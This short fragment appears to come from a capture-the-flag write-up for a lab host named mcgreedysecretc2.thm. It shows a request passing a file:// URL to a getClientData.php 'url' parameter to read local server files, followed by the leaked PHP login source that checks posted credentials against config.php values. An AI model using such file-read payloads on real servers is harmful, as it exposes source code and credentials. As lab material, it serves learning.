 mcgreedysecretc2.thm/getClientData.php?url=file:////var/www/html/index.php
<?php
session_start();
include('config.php');
// Check if the form was submitted
if ($_SERVER["REQUEST_METHOD"] == "POST") {
  // Retrieve the submitted username and password
  //print_r($_SERVER);
  $uname = $_POST["username"];
  $pwd = $_POST["password"];

  // Check if both the username and password are "hello"
  if ($uname === $username && $pwd === $password) {
    // If both are "hello," load the page (replace 'page.php' with the actual page URL)
    $_SESSION['logged_in'] = true;
    header("Location: dashboard.php");
    exit();
  } else {
    // If not, display an error message
    $error_message = "Invalid password. Please try again.";
  }
}
?>